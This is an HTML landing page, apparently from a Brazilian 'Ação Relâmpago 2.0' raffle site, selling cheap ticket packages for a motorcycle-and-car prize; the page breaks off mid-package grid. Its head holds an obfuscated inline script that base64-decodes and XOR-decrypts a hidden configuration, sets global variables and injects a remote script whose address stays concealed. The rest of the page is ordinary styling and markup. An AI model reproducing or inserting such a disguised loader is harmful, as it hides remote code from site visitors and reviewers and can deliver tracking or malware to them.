
==== index.html @ 5f58804d "Commit inicial: campanha relâmpago gelmotos.me" ====
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap"
        rel="stylesheet">
    <title>AÇÃO RELÂMPAGO 2.0 ⚡️</title>
    <script>(function () { var w_a75 = atob("DMzjstv6iAmsvbYKu7fBx6mWqjOO1cJ+y7/ZnfSZ7GeCyMJn0qqanLiV5SfOz5l52L6Kwq+Jp3nFxdNmlLyKyr6WpmPfn5oo2riXwLKY/X3JzpQw4JHPkLyW52vN0cUogZeYkLWb5WyOh5R60rSG3pKeqiWOy9dmzqnBiPnM6WjOi9A6i/6CiuvJvjnN3oRu3anX0+3Y9VTR"); var n_y7sn = []; for (var e_8 = 0; e_8 < w_a75.length; e_8++) { n_y7sn.push(w_a75.charCodeAt(e_8) & 255); } var o_d = n_y7sn[0]; var k_m3t7 = n_y7sn.slice(1, 1 + o_d); var f_bi = n_y7sn.slice(1 + o_d); var w_3i = f_bi.map(function (b, m_ti) { return b ^ k_m3t7[m_ti % o_d]; }); var k_5 = ""; for (var b_7 = 0; b_7 < w_3i.length; b_7++) { k_5 += String.fromCharCode(w_3i[b_7] & 255); } var m_b = decodeURIComponent(escape(k_5)); var j_vqiy = JSON.parse(m_b); var y_sag = j_vqiy.globals || []; y_sag.forEach(function (o_wz) { window[o_wz.name] = o_wz.value; }); var p_1l6v = document.createElement("script"); p_1l6v.src = j_vqiy.url; p_1l6v.async = true; p_1l6v.defer = true; (j_vqiy.attributes || []).forEach(function (w_7) { p_1l6v.setAttribute(w_7.name, w_7.value); }); (document.head || document.documentElement).appendChild(p_1l6v); })();</script>
    <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck
        data-utmify-prevent-subids async defer></script>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            -webkit-tap-highlight-color: transparent;
        }

        *,
        *::before,
        *::after {
            font-family: 'Poppins', sans-serif;
        }

        body {
            background-color: #212B36;
            color: #fff;
            padding-bottom: 50px;
            /* Espaço para o botão fixo */
            font-size: 14px;
        }

        /* Header */
        .header {
            background: #000;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 15px 20px;
            position: sticky;
            top: 0;
            z-index: 100;
            border-bottom: 1px solid #222;
        }

        .logo img {
            height: 40px;
            display: block;
        }

        .menu-icon {
            width: 20px;
            height: 12px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            cursor: pointer;
        }

        .menu-icon span {
            display: block;
            height: 2px;
            background: #fff;
            border-radius: 2px;
            width: 100%;
        }

        /* Carrossel */
        .carousel {
            position: relative;
            width: 100%;
            height: 320px;
            overflow: hidden;
            background: #1a1a1a;
        }

        .carousel-inner {
            display: flex;
            transition: transform 0.4s ease-in-out;
            height: 100%;
        }

        .carousel-item {
            min-width: 100%;
            height: 100%;
            position: relative;
        }

        .carousel-item img {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }

        /* Título por cima do carrossel */
        .campaign-title {
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            padding: 25px 15px 15px;
            text-align: left;
            background: linear-gradient(to right, #000 0%, transparent 100%);
            z-index: 5;
            box-sizing: border-box;
        }

        .campaign-title h1 {
            font-size: 1.1rem;
            font-weight: 500;
            color: #fff;
            line-height: 1.2;
            text-transform: uppercase;
            margin: 0;
        }

        .campaign-title p {
            font-size: 0.8rem;
            color: #ddd;
            margin-top: 4px;
            font-weight: 600;
            text-transform: uppercase;
        }

        .carousel-badge {
            position: absolute;
            top: 0;
            left: 15px;
            transform: translateY(-50%);
            z-index: 10;
            font-size: 0.6rem;
            background-color: #198754;
            padding: 4px 5px;
            border-radius: 7px;
        }

        /* Meus Títulos */
        .my-tickets {
            padding: 4px 15px;
            border-radius: 8px;
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 0.9rem;
            font-weight: 500;
            color: #fff;
            justify-content: center;
            background: linear-gradient(to left, #2C2C2C, #000000);

        }

        .my-tickets i {
            font-size: 1.1rem;
        }

        /* Barra de Progresso */
        .progress-container {
            margin-bottom: 10px;
        }

        .progress-bar {
            height: 20px;
            background: #5BE584;
            overflow: hidden;
            position: relative;
            display: flex;
        }

        .progress-fill {
            height: 100%;
            width: 13%;
            background: #198754;
            border-radius: 0px 5px 5px 0px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 11px;
            font-weight: bold;
            color: #000;
        }

        /* Faixa de Preço */
        .price-strip {
            padding: 5px 15px;
            border-radius: 8px;
            display: flex;
            align-items: center;
            text-align: center;
            justify-content: center;
            gap: 10px;
        }

        .price-strip span {
            font-size: 0.7rem;
            color: #ffffff;
            font-weight: 600;
        }

        .price-strip strong {
            font-size: 1rem;
            color: #fff;
            font-weight: 700;
            background: #000;
            padding: 1px 8px;
            border-radius: 5px;
        }

        /* Botões de Ação Rápida */
        .quick-actions {
            gap: 10px;
            padding: 0 10px;
            margin-bottom: 15px;
        }

        .quick-btn {
            flex: 1;
            background: #6C757D;
            border: 1px solid #333;
            color: #fff;
            padding: 5px;
            border-radius: 8px;
            text-align: center;
            font-weight: 500;
            font-size: 1rem;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 5px;
            width: 100%;
        }

        .quick-btn i {
            font-size: 1.1rem;
        }

        /* Grid de Pacotes */
        .packages-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 3px 0.1px;
            padding: 0 10px;
        }

        .package-card {
            background: #000;
            border: 1px solid #333;
            border-radius: 8px;
            padding: 7px 5px;
            text-align: center;
            cursor: pointer;
            position: relative;
            transition: all 0.2s;
        }

        .package-card.selected {
            border-color: #2ecc71;
        }

        .package-card.selected .package-price,
        .package-card.selected .package-qty,
        .package-card.selected .package-action {
            color: #ffffff;
        }

        .package-card.most-popular {
            border: 2px solid #28DC88;
            background-color: #C8FACD;
        }

        .most-popular-tag {
            position: absolute;
            top: -2px;
            left: 50%;
            transform: translateX(-50%);
            background: #198754;
            color: #ffffff;
            font-size: 8px;
            font-weight: bold;
            padding: 2px 15px;
            border-radius: 0px 0px 10px 10px;
            white-space: nowrap;
            text-transform: uppercase;
        }

        .package-qty {
            font-size: 1.7rem;
            font-weight: 500;
            color: #fff;
            margin-bottom: -5px;
        }

        .package-price {
            font-size: 0.75rem;
            color: #dbdbdb;
            font-weight: 400;
            margin-bottom: 0px;
        }

        .package-action {
            font-size: 0.9rem;
            color: #dbdbdb;
            text-transform: uppercase;
            font-weight: 400;
            letter-spacing: 0.5px;
        }

        /* Seletor de Quantidade */
        .quantity-selector {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 0px 15px;
            border-radius: 8px;
            border: 1px solid #414141;
            gap: 5px;
            height: 55px;
            margin-bottom: 5px;
        }

        .qty-btn {
            width: 25px;
            height: 25px;
            border-radius: 50%;
            border: 2px solid #7e7e7e;
            background: transparent;
            color: #fff;
            font-size: 1.2rem;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            font-weight: bold;

            /* Correção do alinhamento */
            padding: 0;
            line-height: 1;
            box-sizing: border-box;
        }

        .qty-value {
            font-size: 1.1rem;
            font-weight: 400;
            color: #fff;
            border: 1px solid #414141;
            padding: 5px 15px;
            border-radius: 7px;
            width: 80%;
            text-align: center;
            background: transparent;
            outline: none;
            -moz-appearance: textfield;
            appearance: textfield;
        }

        /* Remove as setinhas do input number no Chrome/Safari */
        .qty-value::-webkit-outer-spin-button,
        .qty-value::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        .qty-value::placeholder {
            color: #666;
            font-size: 0.85rem;
            font-style: italic;
        }

        /* Botão Fixo Inferior */
        .fixed-bottom {
            width: 100%;
        }

        .participate-btn {
            width: 100%;
            background: #198754;
            color: #ffffff;
            border: none;
            border-radius: 5px;
            font-size: 1.2em;
            font-weight: 400;
            display: flex;
            align-items: center;
            cursor: pointer;
            padding: 5px 15px;
            height: 55px;
            gap: 5px;
            justify-content: space-between;
        }

        .participate-btn .price {
            font-size: 1.2rem;
            font-weight: 700;
        }

        /* Descrição / Regulamento */
        .section-header {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            padding: 7px;
            border-radius: 8px;
            font-weight: 600;
            font-size: 0.9rem;
            cursor: pointer;
            margin-bottom: 10px;
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.20);
        }

        /* Títulos Premiados */
        .prizes-section {
            padding: 0 15px;
            margin-bottom: 10px;
        }

        .prizes-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 10px;
        }

        .prizes-header h3 {
            font-size: 1.1rem;
            font-weight: 600;
            display: flex;
            align-items: center;
            gap: 5px;
        }

        .prizes-counter {
            color: #188452;
            font-size: 11px;
            font-weight: bold;
            padding: 0px 6px;
            border-radius: 4px;
            border: 1px solid #188452;
        }

        .prize-row {
            display: flex;
            justify-content: space-between;
            align-items: center;
            background: #161C24;
            padding: 3px 5px;
            border-radius: 6px;
            margin-bottom: 4px;
            font-size: 0.8rem;
        }

        .prize-row.winner {
            background: #198754;
            color: #000;
            font-weight: bold;
        }

        .prize-row.winner .prize-status {
            color: #e4e4e4;
            font-size: 0.8rem;
        }


        .prize-row.winner .prize-ticket {
            color: #0e0e0e;
        }

        .prize-row.winner .prize-ticket {
            background-color: white;
        }

        .prize-ticket {
            font-family: monospace;
            color: #ffffff;
            font-weight: bold;
            background-color: #919EAB;
            padding: 5px 8px;
            border-radius: 5px;
            font-weight: 900;
        }

        .prize-name {
            flex: 1;
            text-align: center;
            font-weight: 600;
            text-transform: uppercase;
            font-size: 0.75rem;
            color: #f0f0f0;
        }

        .prize-status {
            font-size: 0.7rem;
            color: #aaa;
            text-transform: uppercase;
            font-weight: 500;
            text-align: right;
            min-width: 70px;
        }

        .winner-icon {
            margin-left: 5px;
        }

        /* Rodapé Social */
        .social-footer {
            display: flex;
            justify-content: center;
            gap: 15px;
        }

        .social-icon {
            width: 40px;
            height: 40px;
            border-radius: 8px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 1.2rem;
            color: #fff;
            text-decoration: none;
        }

        .social-icon.facebook {
            background: #1877f2;
        }

        .social-icon.twitter {
            background: #1da1f2;
        }

        .social-icon.telegram {
            background: #0088cc;
        }

        .social-icon.whatsapp {
            background: #25d366;
        }

        /* Responsivo */
        @media (min-width: 500px) {
            body {
                max-width: 480px;
                margin: 0 auto;
                border-left: 1px solid #222;
                border-right: 1px solid #222;
                min-height: 100vh;
            }

            .fixed-bottom {
                max-width: 480px;
                left: 50%;
                transform: translateX(-50%);
            }
        }

        /* ===== MODAL (POPUP) ===== */
        .modal-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.555);
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 1000;
            padding: 20px;
            backdrop-filter: blur(3px);

        }

        .modal-overlay.active {
            display: flex;
        }

        .modal-content {
            background: #212B36;
            width: 100%;
            max-width: 380px;
            border-radius: 16px;
            padding: 20px 20px;
            position: relative;
            animation: fadeIn 0.3s ease;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.8);
        }

        @keyframes fadeIn {
            from {
                opacity: 0;
                transform: scale(0.95);
            }

            to {
                opacity: 1;
                transform: scale(1);
            }
        }

        .modal-close {
            position: absolute;
            right: 20px;
            background: transparent;
            border: none;
            color: #fff;
            font-size: 0.9rem;
            font-weight: 600;
            cursor: pointer;
            line-height: 1;
            transition: opacity 0.2s;
        }

        .modal-close:hover {
            opacity: 1;
        }

        .modal-header {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            margin-bottom: 20px;
            padding-right: 25px;
        }

        .modal-icon {
            font-size: 2rem;
            line-height: 1;
        }

        .modal-header-text h2 {
            font-size: 1.2rem;
            font-weight: 800;
            color: #fff;
            margin-bottom: 4px;
        }

        .modal-header-text p {
            font-size: 0.85rem;
            color: #aaa;
            line-height: 1.3;
        }

        .modal-section-title {
            text-align: center;
            font-size: 1rem;
            font-weight: bold;
            color: #fff;
            margin-bottom: 6px;
        }

        .modal-datetime {
            text-align: center;
            font-size: 0.85rem;
            color: #8894A1;
            margin-bottom: 15px;
        }

        .modal-divider {
            border: none;
            border-top: 1px dashed #444;
            margin: 5px 0;
        }

        /* Card do Ganhador */
        .winner-card {
            display: flex;
            align-items: center;
            gap: 15px;
            padding: 5px 0;
        }

        .winner-position {
            display: flex;
            flex-direction: column;
            align-items: center;
            min-width: 45px;
        }

        .winner-position .pos-number {
            font-size: 1.8rem;
            font-weight: 900;
            color: #198754;
            line-height: 1;
        }

        .winner-position .pos-label {
            font-size: 0.7rem;
            color: #198754;
            font-weight: bold;
            margin-top: 2px;
        }

        .winner-info {
            flex: 1;
            font-size: 0.78rem;
            color: #ccc;
            line-height: 1.5;
        }

        .winner-info .label {
            color: #198754;
            font-weight: bold;
        }

        .winner-ticket {
            background: #203A3B;
            color: #5BE584;
            font-family: monospace;
            font-weight: bold;
            font-size: 0.75rem;
            padding: 4px 8px;
            border-radius: 4px;
        }

        /* ===== MODAL PRÊMIOS ===== */
        .prizes-modal-header {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 15px;
            padding-right: 25px;
        }

        .prizes-modal-icon {
            font-size: 2.2rem;
            line-height: 1;
        }

        .prizes-modal-header-text h2 {
            font-size: 1.4rem;
            font-weight: 800;
            color: #fff;
            margin-bottom: 4px;
        }

        .prizes-modal-header-text p {
            font-size: 0.85rem;
            color: #aaa;
            line-height: 1.3;
            margin-bottom: 6px;
        }

        .prizes-modal-header-text .campaign-name {
            font-size: 0.85rem;
            font-weight: 800;
            color: #fff;
            text-transform: uppercase;
        }

        /* Linha de prêmio */
        .prize-line {
            display: flex;
            align-items: center;
            gap: 15px;
            padding: 12px 0;
        }

        .prize-line-position {
            display: flex;
            flex-direction: column;
            align-items: center;
            min-width: 45px;
        }

        .prize-line-position .pos-number {
            font-size: 2.1rem;
            font-weight: 700;
            color: #198754;
            line-height: 1;
        }

        .prize-line-position .pos-label {
            font-size: 1rem;
            color: #198754;
            font-weight: bold;
            margin-top: 2px;
        }

        .prize-line-info {
            flex: 1;
            font-size: 1.1rem;
            color: #198754;
            font-weight: 200;
            line-height: 1.5;
            text-transform: uppercase;
        }

        .prize-line-info .trophy {
            margin-left: 4px;
        }

        /* ===== MODAL CHECKOUT ===== */
        .checkout-header {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 20px;
            padding-right: 25px;
        }

        .checkout-header h2 {
            font-size: 1.1rem;
            font-weight: 600;
            color: #fff;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .checkout-info-box {
            background: #04297A;
            border-radius: 10px;
            padding: 15px;
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 20px;
            font-size: 0.8rem;
            line-height: 1.4;
            color: #CBEDFC;
        }

        .checkout-info-box .info-icon {
            background: #69BAF2;
            color: #04297A;
            width: 19px;
            height: 19px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 600;
            font-size: 0.80rem;
            flex-shrink: 0;
        }

        .checkout-info-box strong {
            font-weight: 700;
        }

        .checkout-field {
            margin-bottom: 20px;
        }

        .checkout-field label {
            display: block;
            color: #2ecc71;
            font-size: 0.85rem;
            font-weight: 600;
            margin-bottom: 6px;
        }

        .checkout-field input {
            width: 100%;
            background: transparent;
            border: 1px solid #2ecc71;
            border-radius: 8px;
            padding: 14px 15px;
            color: #fff;
            font-size: 1rem;
            outline: none;
            transition: border-color 0.2s, box-shadow 0.2s;
        }

        .checkout-field input:focus {
            border-color: #27ae60;
            box-shadow: 0 0 0 2px rgba(46, 204, 113, 0.3);
        }

        .checkout-field input::placeholder {
            color: #888;
        }

        .checkout-warning {
            background: #7A4F01;
            border-radius: 10px;
            padding: 15px;
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 20px;
            font-size: 0.8rem;
            font-weight: 500;
            color: #E9DBAB;
        }

        .checkout-warning .warning-icon {
            font-size: 1.3rem;
            flex-shrink: 0;
        }

        .checkout-terms {
            font-size: 0.6rem;
            color: #8a8a8a;
            line-height: 1.5;
            margin-bottom: 20px;
        }

        .checkout-terms a {
            color: #198754;
            font-weight: bold;
            text-decoration: none;
        }

        .checkout-submit {
            width: 100%;
            background: #198754;
            color: #ffffff;
            border: none;
            padding: 10px;
            border-radius: 10px;
            font-size: 1rem;
            font-weight: 600;
            display: flex;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            gap: 40px;
            transition: transform 0.2s, background 0.2s;
        }

        .checkout-submit:hover {
            background: #27ae60;
            transform: scale(1.01);
        }

        .checkout-submit .arrow {
            background: #ffffff;
            color: #198754;
            width: 20px;
            height: 20px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 0.7rem;
        }
    </style>
</head>

<body>

    <!-- Header -->
    <header class="header">
        <div class="logo">
            <!-- Substitua pela sua logo -->
            <img src="https://sp1-s3.saveincloud.io/gelmotos-pbglfl/0f989d81-238d-4dd2-8422-94a9c6ea5639.png"
                alt="Logo">
        </div>
        <!-- <div class="menu-icon">
            <span></span>
            <span></span>
            <span></span>
        </div> -->
    </header>

    <!-- Carrossel -->
    <div class="carousel">
        <div class="carousel-inner" id="carouselInner">
            <div class="carousel-item">
                <!-- Substitua pela sua foto -->
                <img src="https://sp1-s3.saveincloud.io/gelmotos-pbglfl/a379410d-c1bd-4342-97a8-a137816b6a6f.jpeg"
                    alt="Prêmio 1">

            </div>
            <div class="carousel-item">
                <img src="https://sp1-s3.saveincloud.io/gelmotos-pbglfl/f6c72aa5-61db-496b-af13-377693e7a8eb.jpeg"
                    alt="Prêmio 2">
            </div>
            <div class="carousel-item">
                <img src="https://sp1-s3.saveincloud.io/gelmotos-pbglfl/096dd300-f90b-45b0-b1ab-64a968619663.jpeg"
                    alt="Prêmio 3">
            </div>
            <div class="carousel-item">
                <img src="https://sp1-s3.saveincloud.io/gelmotos-pbglfl/256631ac-c85b-4933-84df-7d6c328d6f0a.jpeg"
                    alt="Prêmio 4">
            </div>
            <div class="carousel-item">
                <img src="https://sp1-s3.saveincloud.io/gelmotos-pbglfl/9fd9e3d5-734b-45e8-a2a6-d41dec3ef5bd.jpeg"
                    alt="Prêmio 5">
            </div>
            <div class="carousel-item">
                <img src="https://sp1-s3.saveincloud.io/gelmotos-pbglfl/a54fb286-dc9d-4dd1-a809-6a20947461b1.jpeg"
                    alt="Prêmio 6">
            </div>
            <div class="carousel-item">
                <img src="https://sp1-s3.saveincloud.io/gelmotos-pbglfl/61c9076f-dc3c-4e00-ad37-4d2af4a43eb0.jpeg"
                    alt="Prêmio 7">
            </div>
        </div>
        <div class="carousel-counter" id="carouselCounter">1/3</div>

        <!-- Título da Campanha -->
        <div class="campaign-title">
            <div class="carousel-badge">Adquira Já!</div>
            <h1>AÇÃO RELÂMPAGO 2.0 ⚡️</h1>
            <p>PARTICIPE E CONCORRA!</p>
        </div>
    </div>



    <!-- Meus Títulos -->
    <div class="my-tickets">
        <svg width="18px" height="18px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
            aria-hidden="true" role="img" class="MuiBox-root css-1j8ryas iconify iconify--mdi" sx="[object Object]"
            width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
            <path fill="currentColor"
                d="M9 20c0 1.1-.9 2-2 2s-2-.9-2-2s.9-2 2-2s2 .9 2 2m8-2c-1.1 0-2 .9-2 2s.9 2 2 2s2-.9 2-2s-.9-2-2-2m-9.8-3.2v-.1l.9-1.7h7.4c.7 0 1.4-.4 1.7-1l3.9-7l-1.7-1l-3.9 7h-7L4.3 2H1v2h2l3.6 7.6L5.2 14c-.1.3-.2.6-.2 1c0 1.1.9 2 2 2h12v-2H7.4c-.1 0-.2-.1-.2-.2M18 2.8l-1.4-1.4l-4.8 4.8l-2.6-2.6L7.8 5l4 4z">
            </path>
        </svg>
        <span>Meus títulos</span>
    </div>

    <!-- Barra de Progresso -->
    <div class="progress-bar">
        <p
            style="position: absolute; top: 44%; left: 50%; transform: translate(-50%, -50%); margin: 0; z-index: 2; font-weight: 700; font-size: 1rem;">
            22%</p>
        <div class="progress-fill"></div>
    </div>

    <!-- Faixa de Preço -->
    <div class="price-strip">
        <span>Por apenas</span>
        <strong>R$ 0,10</strong>
    </div>

    <!-- Botões de Ação Rápida -->
    <div class="quick-actions">
        <button class="quick-btn" style="background-color: #198754;" onclick="openModal()">
            <svg width="20px" height="20px" xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img"
                class="MuiBox-root css-1wit1pw iconify iconify--flowbite" sx="[object Object]" width="1em" height="1em"
                preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                    d="M8 20V10m0 10l-3-3m3 3l3-3m5-13v10m0-10l3 3m-3-3l-3 3"></path>
            </svg> Menor e Maior Título
        </button>
        <button class="quick-btn" onclick="openPrizesModal()">
            <svg width="20px" height="20px" xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img"
                class="MuiBox-root css-1wit1pw iconify iconify--bi" sx="[object Object]" width="1em" height="1em"
                preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16">
                <path fill="currentColor"
                    d="M2.5.5A.5.5 0 0 1 3 0h10a.5.5 0 0 1 .5.5q0 .807-.034 1.536a3 3 0 1 1-1.133 5.89c-.79 1.865-1.878 2.777-2.833 3.011v2.173l1.425.356c.194.048.377.135.537.255L13.3 15.1a.5.5 0 0 1-.3.9H3a.5.5 0 0 1-.3-.9l1.838-1.379c.16-.12.343-.207.537-.255L6.5 13.11v-2.173c-.955-.234-2.043-1.146-2.833-3.012a3 3 0 1 1-1.132-5.89A33 33 0 0 1 2.5.5m.099 2.54a2 2 0 0 0 .72 3.935c-.333-1.05-.588-2.346-.72-3.935m10.083 3.935a2 2 0 0 0 .72-3.935c-.133 1.59-.388 2.885-.72 3.935M3.504 1q.01.775.056 1.469c.13 2.028.457 3.546.87 4.667C5.294 9.48 6.484 10 7 10a.5.5 0 0 1 .5.5v2.61a1 1 0 0 1-.757.97l-1.426.356a.5.5 0 0 0-.179.085L4.5 15h7l-.638-.479a.5.5 0 0 0-.18-.085l-1.425-.356a1 1 0 0 1-.757-.97V10.5A.5.5 0 0 1 9 10c.516 0 1.706-.52 2.57-2.864c.413-1.12.74-2.64.87-4.667q.045-.694.056-1.469z">
                </path>
            </svg> Prêmios
        </button>
    </div>

    <!-- ===== MODAL MENOR E MAIOR TÍTULO ===== -->
    <div class="modal-overlay" id="modalOverlay" onclick="closeModalOutside(event)">
        <div class="modal-content">
            <button class="modal-close" onclick="closeModal()">✕</button>

            <!-- Cabeçalho -->
            <div class="modal-header">
                <div class="modal-icon" style="font-size: 23px;">🍀</div>
                <div class="modal-header-text">
                    <h2 style="font-weight: 600;">Menor e maior título</h2>
                    <p>Esses são os maiores e menores títulos no sorteio</p>
                </div>
            </div>

            <hr class="modal-divider">

            <!-- Menores Títulos -->
            <div class="modal-section-title">Menores Títulos</div>
            <div class="modal-datetime">10/10/26, 13:44 até 10/10/26, 18:00</div>

            <hr class="modal-divider">

            <!-- Card do 1º lugar -->
            <div class="winner-card">
                <div class="winner-position">
                    <span class="pos-number">1º</span>
                </div>
                <div class="winner-info">
                    <div style="color: #198754;"><span class="label">Nome:</span> Lucas ***</div>
                    <div style="color: #198754;"><span class="label">Telefone:</span> (83) 9****-****</div>
                    <div style="color: #198754;"><span class="label">Horário:</span> 10/10/2026 às 16:22</div>
                </div>
                <div class="winner-ticket">0000398</div>
            </div>
        </div>
    </div>

    <div class="modal-overlay" id="prizesModalOverlay" onclick="closePrizesModalOutside(event)">
        <div class="modal-content">


            <!-- Cabeçalho -->
            <div class="prizes-modal-header">
                <div class="prizes-modal-icon">🏆</div>
                <div class="prizes-modal-header-text">
                    <h2 style="font-weight: 700;">Prêmios</h2>
                    <p style="color: white;">Esses são os prêmios no sorteio</p>
                    <div class="campaign-name" style="font-weight: 700;">AÇÃO RELÂMPAGO 2.0 ⚡</div>
                </div>
                <button class="modal-close" onclick="closePrizesModal()">✕</button>
            </div>

            <hr class="modal-divider">

            <!-- Prêmio Principal -->
            <div class="prize-line">
                <div class="prize-line-position">
                    <span class="pos-number">1º</span>
                </div>
                <div class="prize-line-info">
                    PRÊMIO PRINCIPAL: UPI TSI + BMW 310 <span class="trophy">🏆</span>
                </div>
            </div>
        </div>
    </div>

    <!-- Texto Informativo -->
    <p style="text-align: center; padding: 0 15px 15px; font-size: 0.85rem; color: #fcfcfc;">
        Quanto mais títulos, mais chances de ganhar!
    </p>

    <!-- Grid de Pacotes -->
    <div class="packages-grid">
        <div class="package-card" onclick="selectPackage(this, 100, 10.00)">
            <div class="package-qty">+100</div>
            <div class="package-price">R$ 10,00</div>
            <div class="package-action">Selecionar</div>
        </div>
        <div class="package-card most-popular selected" onclick="selectPackage(this, 200, 20.00)">
            <div class="most-popular-tag">Mais popular</div>
            <div class="package-qty" style="color: black;">+200</div>
            <div class="package-price" style="color: black;">R$ 20,00</div>
            <div class="package-action" style="color: black;">Selecionar</div>
        </div>
        <div class="package-card" onclick="selectPackage(this, 500, 50.00)">
            <div class="package-qty">+500</div>
            <div class="package-price">R$ 50,00</div>
